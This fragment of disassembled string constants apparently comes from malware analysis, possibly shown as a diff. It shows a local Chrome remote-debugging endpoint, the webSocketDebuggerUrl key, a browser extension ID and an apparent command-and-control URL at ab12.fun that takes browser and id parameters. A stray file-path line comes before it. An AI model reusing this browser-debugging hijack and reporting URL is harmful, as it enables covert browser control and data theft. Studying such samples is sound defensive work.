 +aHttp127_0_0_19 db 'http://127.0.0.1:9223/json',0
align 4
+aHttpWww_ab12_f db 'http://www.ab12.fun/info/info.php?brwoser=',0
align 4
aId_0 db '&id=',0
align 10h
+aComplete db '&complete=',0
align 4
aS_3 db '%s',0Ah,0
+aWebsocketdebug db 'webSocketDebuggerUrl',0
align 4
aUrl db 'url',0
+aIkfnjnebolpboi db 'ikfnjnebolpboiglkfmealcpllopmhip',0
align 10h
a1 db '1',0